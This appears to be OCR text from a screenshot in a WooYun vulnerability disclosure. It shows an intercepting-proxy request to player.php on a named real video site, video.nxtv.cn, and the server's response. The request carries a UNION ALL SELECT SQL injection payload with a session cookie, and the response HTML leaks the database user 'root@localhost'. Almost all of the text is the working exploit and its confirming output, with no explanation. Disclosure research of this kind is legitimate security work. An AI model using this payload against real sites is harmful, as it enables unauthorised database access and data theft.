 Request
Raw Params Headers Hex
GET
/player.php?id=id=-1350%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(user(),0x72764269574d56416758,0x7178767a71),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- HTTP/1.1
Host: video.nxtv.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: DSSESSID=sdi7jgk4m9c37f244ke04v1in0
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
<div class="play_right_xx">现在播放的: <br
/>播放次数：</div>
<div class="play_sp_info">
<div class="play_sp_info1">此的相关信息</div>
<div class="play_sp_info2">
<div class="play_sp_info2_a">
<div class="play_sp_info2_a1"><a
href="#"><img
src="face.php?key=D41D8CD98F00B204E9800998ECF8427
E" border="0" class="play_a1"/></a></div><div
class="play_sp_info2_a2"><a href="home.php?id="
target="_blank"></a><br />发布于:1970-01-01
08:00:00<br /><a
href="home.php?id=&action=rss"><img
src="image/default/sp_rss.gif" border="0"
align="absmiddle"/></a>&nbsp;&nbsp;<input
type="button" onclick="location='home.php?id='"
value="我的空间" class="btn c_fff" tabindex="7" /><br
/>标签：<a target="_blank"
href="search.php?tag=root%40localhostrvBiWMVAgXqx
vzq">root@localhostrvBiWMVAgXqxvzq</a> <br
/>此被播放： 评论：</div>
</div>
<div class="V_clear"></div>
<div class="play_sp_info2_b"></div>
<div
class="play_sp_info2_c">此影音地址：<input
name="videourl" type="text" id="" size="8"
readonly="readonly" class="play_c2"
onclick="CopyText('videourl');alert('此影片地址复制成功！'
? < + > root 2 matches
www.wooyun.org
13,433 bytes | 91 millis